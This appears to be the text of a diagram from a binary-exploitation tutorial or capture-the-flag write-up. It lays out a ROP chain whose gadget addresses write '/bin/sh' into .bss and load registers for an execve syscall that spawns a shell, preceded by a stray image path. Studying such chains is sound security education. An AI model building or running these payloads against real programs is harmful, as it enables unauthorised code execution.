 0x400686 pop rdi ; ret
.bss
0x6bb2e0 ‘/bin/sh\x00’
0x410093 pop rsi ; ret
‘/bin/sh\x00’
0x446c1b mov qword ptr [rdi], rsi ; ret
0x410093 pop rsi ; ret
0x0
0x4494b5 pop rdx ; ret
0x0
0x415294 pop rax ; ret
0x3b
rsp 0x474a65 syscall ; ret
rax = 0x3b
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0
execve(“/bin/sh”, 0, 0);